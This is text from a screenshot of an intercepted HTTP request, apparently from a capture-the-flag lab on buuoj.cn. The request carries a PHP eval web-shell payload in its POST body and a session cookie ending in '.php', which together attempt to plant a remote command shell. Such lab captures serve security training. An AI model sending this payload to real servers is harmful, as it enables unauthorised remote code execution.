 Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin:
http://85fa52bf-4fe6-448e-92a0-a0efc3e291bf.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://85fa52bf-4fe6-448e-92a0-a0efc3e291bf.node5.buuoj.cn
:81/home/member/search
12 Cookie: PHPSESSID=1111111111111111111111111111.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 key=<?php @eval($_POST['cmd']);?>
Search 0 highlights